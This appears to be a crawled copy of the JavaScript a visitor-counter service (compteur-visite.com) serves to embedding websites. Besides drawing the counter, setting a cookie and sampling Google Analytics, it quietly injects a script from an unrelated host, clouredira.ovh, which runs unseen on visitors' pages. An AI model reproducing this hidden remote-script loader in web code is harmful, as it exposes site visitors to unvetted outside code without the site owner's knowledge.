

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 1188
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31160224&" alt="31160224" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31160224&" alt="31160224" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31160224&" alt="31160224" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}